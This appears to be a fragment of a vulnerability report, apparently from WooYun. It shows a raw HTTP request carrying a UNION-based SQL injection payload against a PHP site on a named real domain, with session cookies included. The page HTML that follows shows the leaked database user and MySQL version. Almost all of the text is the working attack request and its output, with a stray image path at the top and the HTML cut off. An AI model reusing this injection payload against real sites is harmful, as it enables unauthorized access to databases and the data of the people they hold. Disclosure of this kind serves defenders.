 GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: ntzx.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: DSSESSID=jefanofk0n9j1f6qmk229e7qb4; ASP.NET_SessionId=aw31dkqerlv5fey2figsoviz;
VisitNum=1; _gscu_465476474=27948242hdqtdg95; _gscbrs_465476474=1
</div>
<div class="main_left2 main_left1 b_626262"> <div
class="m_left2_1 user_left_color font_1 fw">最近访客</div>
<div class="m_left2_2 b_515151">
<div class="m_left2_kongge1"></div>
<div class="m_left2_3"><a href="home.php?id=1415" target="_blank"><img
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">root@localhost|5.0.51b-community-log<br><a href="home.php?id=1415"
target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
<div class="Rspeak">
<ul id="ispeak">
www.wooyun.org